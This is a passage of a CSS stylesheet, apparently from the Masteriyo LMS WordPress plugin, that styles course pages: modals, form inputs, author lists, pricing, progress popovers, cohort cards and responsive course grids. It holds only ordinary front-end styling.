  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999999999;
}
.masteriyo-overlay.masteriyo-v-center {
  align-items: center;
}
.masteriyo-overlay .masteriyo--modal.masteriyo-modal-featured-video {
  max-width: 720px;
  border-radius: 12px;
  display: flex;
  margin: 16px;
}
.masteriyo-overlay .masteriyo--modal.masteriyo-modal-featured-video video {
  border-radius: 12px;
  height: auto !important;
}
.masteriyo-overlay .masteriyo-modal-confirm-retake-course .masteriyo-btn.masteriyo-confirm {
  cursor: pointer;
}

body.masteriyo a {
  text-decoration: none;
}
body.masteriyo input[type=text], body.masteriyo input[type=email], body.masteriyo input[type=phone], body.masteriyo input[type=number], body.masteriyo input[type=url], body.masteriyo input[type=password], body.masteriyo input[type=file] {
  min-height: 38px;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px;
  color: #383838;
  box-shadow: none;
  padding: 0 12px;
  width: 100%;
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
}
body.masteriyo input[type=text]::-moz-placeholder, body.masteriyo input[type=email]::-moz-placeholder, body.masteriyo input[type=phone]::-moz-placeholder, body.masteriyo input[type=number]::-moz-placeholder, body.masteriyo input[type=url]::-moz-placeholder, body.masteriyo input[type=password]::-moz-placeholder, body.masteriyo input[type=file]::-moz-placeholder {
  color: #bababa;
}
body.masteriyo input[type=text]::placeholder, body.masteriyo input[type=email]::placeholder, body.masteriyo input[type=phone]::placeholder, body.masteriyo input[type=number]::placeholder, body.masteriyo input[type=url]::placeholder, body.masteriyo input[type=password]::placeholder, body.masteriyo input[type=file]::placeholder {
  color: #bababa;
}
body.masteriyo input[type=text]:focus, body.masteriyo input[type=email]:focus, body.masteriyo input[type=phone]:focus, body.masteriyo input[type=number]:focus, body.masteriyo input[type=url]:focus, body.masteriyo input[type=password]:focus, body.masteriyo input[type=file]:focus {
  outline: none;
  box-shadow: none;
  border-color: var(--masteriyo-color-primary);
}
body.masteriyo textarea {
  width: 100%;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px;
  color: #383838;
  padding: 6px 12px;
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
}
body.masteriyo textarea:focus {
  outline: none;
  box-shadow: none;
  border-color: var(--masteriyo-color-primary);
}

body.theme-elearning .masteriyo-container {
  margin: 0 auto;
}

.masteriyo-w-100.masteriyo-container {
  font-size: 16px;
  display: flex;
  flex-direction: column;
}

.masteriyo-btn-primary:focus {
  color: var(--masteriyo-color-white);
}

.masteriyo-btn-disabled {
  background: #d9d9d9;
  color: #383838;
  opacity: 0.4;
  cursor: not-allowed;
  pointer-events: none;
}

.masteriyo-course-category {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 10px;
  margin-bottom: 10px;
}
.masteriyo-course-category .masteriyo-course-category--item {
  color: var(--masteriyo-color-primary);
  text-decoration: none;
  border: 1px solid var(--masteriyo-color-border);
  margin: 0;
  padding: 2px 10px;
  border-radius: 4px;
  font-size: 9px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 18px;
  background: var(--masteriyo-color-white);
}

.masteriyo-course-title {
  color: #16181a;
  font-size: 32px;
  font-weight: 700;
  line-height: 46px;
  display: flex;
  align-items: baseline;
  gap: 24px;
  margin: 0;
  padding: 0;
  word-break: break-all;
}
@media screen and (max-width: 600px) {
  .masteriyo-course-title {
    font-size: 22px;
    line-height: 34px;
  }
}

.masteriyo-course-author-rating-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
  gap: 20px;
  margin-bottom: 16px;
}
.masteriyo-course-author-rating-wrapper:has(.masteriyo-course-author:not(:has(*))) {
  display: none;
}

.masteriyo-course-author {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  row-gap: 16px;
  position: relative;
}
.masteriyo-course-author a {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-course-author a img {
  width: 32px;
  height: 32px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
  border-radius: 30px;
  border: 2px solid #fff;
  box-shadow: 0 6px 24px 0 rgba(10, 10, 10, 0.08);
}
.masteriyo-course-author a:has(img) {
  margin-left: -16px;
  margin-right: 8px;
}
.masteriyo-course-author a:first-child {
  margin-left: 0;
}
.masteriyo-course-author a:has(.masteriyo-course-author--name) {
  margin-right: 6px;
}
.masteriyo-course-author a:has(.masteriyo-course-author--name):hover .masteriyo-course-author--name {
  color: var(--masteriyo-color-primary);
}
.masteriyo-course-author a:has(.masteriyo-course-author--name):last-child {
  margin-right: 0;
}
.masteriyo-course-author a .masteriyo-course-author--name {
  color: #51585f;
  font-size: 15px;
  font-weight: 500;
  line-height: 25px;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-author .additional-masteriyo-instructors-more {
  padding: 3px 6px;
  border-radius: 4px;
  background: #f7f7f7;
  color: #51585f;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  border: 0;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-author .additional-masteriyo-instructors-more:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-course-author .additional-masteriyo-instructors-more:focus {
  outline: none;
  box-shadow: none;
}
.masteriyo-course-author .additional-masteriyo-instructors-dropdown {
  position: absolute;
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px;
  width: 200px;
  padding: 16px;
  right: -170px;
  top: 35px;
  z-index: 2;
}
.masteriyo-course-author .additional-masteriyo-instructors-dropdown .masteriyo-course-author {
  margin-bottom: 12px;
}
.masteriyo-course-author .additional-masteriyo-instructors-dropdown .masteriyo-course-author:last-child {
  margin-bottom: 0;
}
.masteriyo-course-author .additional-masteriyo-instructors-dropdown .masteriyo-course-author a {
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-author .additional-masteriyo-instructors-dropdown .masteriyo-course-author a:hover {
  color: var(--masteriyo-color-primary);
}

.masteriyo-rating {
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
  align-items: center;
  font-size: 15px;
  line-height: 25px;
  color: #51585f;
  font-weight: 500;
}
.masteriyo-rating svg {
  fill: var(--masteriyo-color-golden);
  width: 18px;
  height: 18px;
}

.masteriyo-course-curriculum-tabs {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 12px;
  border-top: 1px solid var(--masteriyo-color-border);
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-course-curriculum-tabs .masteriyo-tab {
  padding: 14px 8px;
  font-size: 15px;
  line-height: 25px;
  font-weight: 500;
  color: #16181a;
  margin-bottom: 0;
  border-bottom: 2px solid transparent;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-curriculum-tabs .masteriyo-tab:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-course-curriculum-tabs .masteriyo-tab.active-tab {
  border-bottom-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-primary);
}
.masteriyo-course-curriculum-tabs .masteriyo-tab:focus, .masteriyo-course-curriculum-tabs .masteriyo-tab:focus-visible {
  outline: none;
  box-shadow: none;
}

.masteriyo-course-pricing--wrapper {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  justify-content: space-between;
  align-items: center;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-course-pricing--wrapper:not(:has(*)) {
  display: none;
}
.masteriyo-course-pricing--wrapper .masteriyo-single-course--course-coming-soon-btn {
  background: #f7f7f7;
  color: var(--masteriyo-color-primary);
}
.masteriyo-course-pricing--wrapper .masteriyo-enroll-btn {
  width: 100%;
}
.masteriyo-course-pricing--wrapper:has(.masteriyo-course-price) .masteriyo-enroll-btn {
  width: -moz-max-content;
  width: max-content;
}
.masteriyo-course-pricing--wrapper:has(.old-amount), .masteriyo-course-pricing--wrapper:has(.billing_interval) {
  align-items: flex-start;
}
.masteriyo-course-pricing--wrapper .masteriyo-course-price {
  display: flex;
  flex-direction: column;
}
.masteriyo-course-pricing--wrapper .masteriyo-course-price .old-amount {
  text-align: left;
  text-decoration: none;
}
.masteriyo-course-pricing--wrapper .masteriyo-course-price .old-amount .amount {
  color: #979797;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  padding: 0 6px;
  position: relative;
}
.masteriyo-course-pricing--wrapper .masteriyo-course-price .old-amount .amount::after {
  content: "";
  position: absolute;
  background: #e50044;
  width: 100%;
  height: 1px;
  top: 40%;
  left: 50%;
  transform: rotate(-5deg) translate(-50%, -50%);
}
.masteriyo-course-pricing--wrapper .masteriyo-course-price .current-amount .amount {
  color: #16181a;
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
}
.masteriyo-course-pricing--wrapper .masteriyo-course-price .current-amount .billing_interval {
  font-size: 13px;
  line-height: 20px;
  font-weight: 400;
  font-style: italic;
  color: #545454;
}

.masteriyo-related-post .masteriyo-item--wrap {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 30px;
}
.masteriyo-related-post .masteriyo-item--wrap .masteriyo-col {
  flex: unset;
  max-width: 100%;
  width: 100%;
  padding: 0;
}
.masteriyo-related-post .masteriyo-item--wrap .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course-progress-bar .completed-info {
  display: none;
}

.masteriyo-retake-button-container {
  width: 100%;
}
.masteriyo-retake-button-container .masteriyo-retake-btn {
  gap: 8px;
}
.masteriyo-retake-button-container .masteriyo-retake-btn svg {
  width: 18px;
  height: 18px;
  fill: var(--masteriyo-color-primary);
  transition: all 0.3s ease-in-out;
}
.masteriyo-retake-button-container .masteriyo-retake-btn:hover {
  background: var(--masteriyo-color-primary);
  border-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
}
.masteriyo-retake-button-container .masteriyo-retake-btn:hover svg {
  fill: var(--masteriyo-color-white);
}

.masteriyo-aside-heading {
  color: #16181a;
  font-size: 18px;
  font-weight: 500;
  line-height: 26px;
  margin-top: 0;
  text-transform: capitalize;
  margin-bottom: 16px;
}

.masteriyo-course-statistics {
  display: flex;
  flex-direction: column;
  border-bottom: 1px solid var(--masteriyo-color-border);
  margin-bottom: 30px;
  padding-bottom: 30px;
  gap: 16px;
}
.masteriyo-course-statistics .masteriyo-stats {
  margin-bottom: 0;
}
.masteriyo-course-statistics .masteriyo-stats .masteriyo-icon-svg {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-course-statistics .masteriyo-stats .masteriyo-icon-svg svg {
  width: 20px;
  height: 20px;
  fill: #4e4e4e;
}
.masteriyo-course-statistics .masteriyo-stats span {
  font-size: 15px;
  line-height: 25px;
  color: #51585f;
  font-weight: 400;
}

.masteriyo-course-highlights ul {
  margin: 0;
}
.masteriyo-course-highlights--item {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: 2px 10px;
  color: #51585f;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin-bottom: 4px;
}
.masteriyo-course-highlights--item:last-child {
  margin-bottom: 0;
}
.masteriyo-course-highlights--item::before {
  content: "";
  background-image: url("../../assets/img/svgs/icon-check.svg");
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: center;
  display: block;
  width: 18px;
  height: 18px;
  margin-top: 5px;
}
.masteriyo-course-highlights--item p {
  margin: 0;
  flex: 1;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.masteriyo-course-highlights--item p:empty {
  display: none;
}
.masteriyo-course-highlights--description {
  color: #51585f;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}

.masteriyo-course-progress-bar .course-progress-box .progress-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 12px;
}
.masteriyo-course-progress-bar .course-progress-box .progress-component {
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  gap: 8px;
}
.masteriyo-course-progress-bar .course-progress-box .progress-percent {
  color: #16181a;
  font-size: 24px;
  font-weight: 600;
  line-height: 30px;
}
.masteriyo-course-progress-bar .course-progress-box .progress-label {
  color: #424360;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin: 0;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component {
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  gap: 4px;
  position: relative;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .progress-icon {
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 4px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .progress-icon svg {
  width: 18px;
  height: 18px;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .progress-icon:hover {
  background: #fbfbfb;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .progress-icon:hover svg {
  fill: var(--masteriyo-color-primary);
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .completed-info {
  color: #666;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  margin: 0;
  padding: 0;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover {
  width: 235px;
  position: absolute;
  top: 24px;
  right: 0;
  background: var(--masteriyo-color-white);
  border-radius: 4px;
  border: 1px solid var(--masteriyo-color-border);
  box-shadow: 0 6px 24px 0 rgba(10, 10, 10, 0.08);
  padding: 16px;
  z-index: 4;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row {
  display: flex;
  align-items: center;
  gap: 20px;
  border-bottom: 1px solid var(--masteriyo-color-border);
  margin: 0 0 16px;
  padding-bottom: 16px;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .masteriyo-course-progress-stats {
  position: relative;
  display: flex;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .masteriyo-course-progress-stats .masteriyo-course-progress-ring {
  transform: rotate(-90deg);
  width: 80px;
  height: 80px;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .masteriyo-course-progress-stats .masteriyo-course-progress-ring__background {
  fill: none;
  stroke: #f0f0f0;
  stroke-width: 14;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .masteriyo-course-progress-stats .masteriyo-course-progress-ring__progress {
  stroke-dasharray: 565.48;
  stroke-dashoffset: 565.48;
  fill: none;
  stroke: var(--masteriyo-color-primary);
  stroke-width: 14;
  stroke-linecap: round;
  transition: stroke-dashoffset 0.5s ease;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .masteriyo-course-progress-stats .validity-countdown {
  position: absolute;
  top: 52%;
  left: 52%;
  transform: translate(-50%, -50%);
  text-align: center;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .masteriyo-course-progress-stats .validity-countdown--number {
  color: #383838;
  font-size: 16px;
  font-weight: 700;
  line-height: 26px;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .course-progress-text .label,
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .course-progress-text .big,
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .course-progress-text .link {
  font-size: 13px;
  line-height: 23px;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .course-progress-text .label {
  color: #16181a;
  font-weight: 500;
  text-transform: capitalize;
  margin-bottom: 2px;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .course-progress-text .big,
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .course-progress-text .link {
  color: #51585f;
  font-weight: 400;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .course-progress-text .link {
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .course-progress-text .link:hover {
  color: var(--masteriyo-color-primary);
}
.masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .course-progress-text .progress-completed, .masteriyo-course-progress-bar .course-progress-box .completed-component .course-progress-popover .row .course-progress-text .progress-left {
  font-size: 14px;
  line-height: 24px;
}
.masteriyo-course-progress-bar .course-progress-box.course-completed-banner {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-icon {
  display: flex;
}
.masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-icon svg {
  width: 24px;
  height: 24px;
}
.masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-text {
  color: #16181a;
  font-size: 18px;
  font-weight: 500;
  line-height: 28px;
}
.masteriyo-course-progress-bar .course-progress-box.course-completed-banner .completed-text strong {
  font-weight: inherit;
}
.masteriyo-course-progress-bar .course-progress-box.course-completed-banner .complete-eye-icon {
  margin-left: auto;
  cursor: pointer;
}
.masteriyo-course-progress-bar .course-progress-box.course-completed-banner .complete-eye-icon a {
  display: flex;
}
.masteriyo-course-progress-bar .course-progress-box.course-completed-banner .complete-eye-icon a svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-primary);
}

.mto-expiry .masteriyo-single-course-stats .course-progress-box.modern-progress {
  padding-bottom: 0;
}
.mto-expiry .masteriyo-single-course-stats .course-progress-box.modern-progress .progress-header .progress-component {
  gap: 6px;
}
.mto-expiry .masteriyo-single-course-stats .course-progress-box.modern-progress .progress-header .progress-component .completed-info {
  margin: 0;
  font-size: 15px;
  line-height: 25px;
  color: #16181a;
}
.mto-expiry .masteriyo-single-course-stats .course-progress-box.modern-progress .progress-header .progress-component .progress-percent {
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  color: #16181a;
}
.mto-expiry .masteriyo-single-course-stats .course-progress-box.modern-progress .mto-expiry__desc {
  margin-top: 10px;
  margin-bottom: 0;
  color: #51585f;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
}

.cohort-cards-wrapper {
  display: flex;
  flex-direction: column;
  gap: 16px;
}
.cohort-cards-wrapper .cohort-section {
  display: flex;
  flex-direction: column;
  gap: 16px;
}
.cohort-cards-wrapper .cohort-card {
  display: flex;
  align-items: center;
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px;
  padding: 14px 18px;
  transition: 0.3s ease;
}
.cohort-cards-wrapper .cohort-card .cohort-card-text {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 2px;
}
.cohort-cards-wrapper .cohort-card .cohort-card-text .cohort-label {
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  color: #9e9e9e;
}
.cohort-cards-wrapper .cohort-card .cohort-card-text .cohort-label strong {
  font-weight: inherit;
}
.cohort-cards-wrapper .cohort-card .cohort-card-text .cohort-date-time {
  font-size: 14px;
  line-height: 25px;
  font-weight: 500;
  color: #383838;
  word-break: break-all;
}

.masteriyo-courses-wrapper picture {
  width: 100%;
}
@media screen and (min-width: 601px) {
  .masteriyo-courses-wrapper.grid-view.columns-2 .masteriyo-col .masteriyo-course--img-wrap img, .masteriyo-courses-wrapper.grid-view.col-2 .masteriyo-col .masteriyo-course--img-wrap img {
    height: 360px;
  }
  .masteriyo-courses-wrapper.grid-view.columns-2 .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail), .masteriyo-courses-wrapper.grid-view.col-2 .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) {
    height: 360px;
  }
}
@media screen and (min-width: 601px) {
  .masteriyo-courses-wrapper.grid-view.columns-1 .masteriyo-col .masteriyo-course--img-wrap img, .masteriyo-courses-wrapper.grid-view.col-1 .masteriyo-col .masteriyo-course--img-wrap img {
    height: 500px;
  }
  .masteriyo-courses-wrapper.grid-view.columns-1 .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail), .masteriyo-courses-wrapper.grid-view.col-1 .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) {
    height: 500px;
  }
}

@media screen and (max-width: 900px) {
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--card {
    flex-direction: column;
  }
}
@media screen and (max-width: 768px) {
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--img-wrap {
    width: 100%;
  }
}
.masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--img-wrap img {
  width: 300px;
  height: 180px;
}
@media screen and (max-width: 900px) {
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--img-wrap img {
    width: 100%;
    height: 340px;
  }
}
@media screen and (max-width: 768px) {
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--img-wrap img {
    width: 100%;
    height: 400px;
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--img-wrap img {
    height: 300px;
  }
}
@media screen and (max-width: 450px) {
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--img-wrap img {
    height: 200px;
  }
}
.masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside {
  max-width: 260px;
}
@media screen and (max-width: 1199px) {
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content {
    flex-direction: column;
    gap: 10px;
  }
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside {
    max-width: 100%;
    align-items: flex-end;
  }
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside .masteriyo-course-progress-bar {
    width: 100%;
  }
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside .masteriyo-course-pricing--wrapper {
    width: 100%;
    flex-direction: row;
  }
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside .masteriyo-course-pricing--wrapper .masteriyo-enroll-btn {
    width: -moz-max-content;
    width: max-content;
    margin-left: auto;
  }
}
@media screen and (min-width: 601px) {
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.columns-3 .masteriyo-col .masteriyo-course--img-wrap img, .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.col-3 .masteriyo-col .masteriyo-course--img-wrap img {
    height: 180px;
  }
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.columns-3 .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail), .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.col-3 .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) {
    height: 180px;
  }
}
@media screen and (min-width: 601px) {
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.columns-2 .masteriyo-col .masteriyo-course--img-wrap img, .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.col-2 .masteriyo-col .masteriyo-course--img-wrap img {
    height: 260px;
  }
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.columns-2 .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail), .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.col-2 .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) {
    height: 260px;
  }
}
@media screen and (min-width: 601px) {
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.columns-1 .masteriyo-col .masteriyo-course--img-wrap img, .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.col-1 .masteriyo-col .masteriyo-course--img-wrap img {
    height: 400px;
  }
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.columns-1 .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail), .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view.col-1 .masteriyo-archive-card__image:has(.masteriyo-course-thumbnail) {
    height: 400px;
  }
}
@media screen and (min-width: 601px) {
  .masteriyo-course-list-display-section:has(.masteriyo-courses-filters) .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--img-wrap img {
    height: 180px;
  }
}

.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--card, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--card {
  background: var(--masteriyo-color-white);
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--card .masteriyo-course--img-wrap .masteriyo-course--badges, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--card .masteriyo-course--img-wrap .masteriyo-course--badges {
  top: 20px;
  left: 20px;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--card .masteriyo-course-highlights, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--card .masteriyo-course-highlights {
  margin: 10px 0 20px;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .course-progress-box.modern-progress:has(.course-completed-banner), .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .course-progress-box.modern-progress:has(.course-completed-banner) {
  padding-bottom: 0;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-header, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-header {
  margin-bottom: 10px;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-percent, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-percent {
  font-size: 20px;
  line-height: 28px;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-label, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .course-progress-box.modern-progress .progress-label {
  font-size: 14px;
  line-height: 22px;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .completed-icon svg, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .completed-icon svg {
  width: 20px;
  height: 20px;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .completed-text, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .completed-text {
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .completed-info, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .completed-info {
  display: none;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .complete-eye-icon, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .complete-eye-icon {
  display: none;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-expiration, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-expiration {
  margin: 12px 0 20px;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-expiration svg, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-expiration svg {
  width: 18px;
  height: 18px;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 4px;
  align-items: center;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-course-price .current-amount .amount, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-course-price .current-amount .amount {
  font-size: 20px;
  line-height: 28px;
}
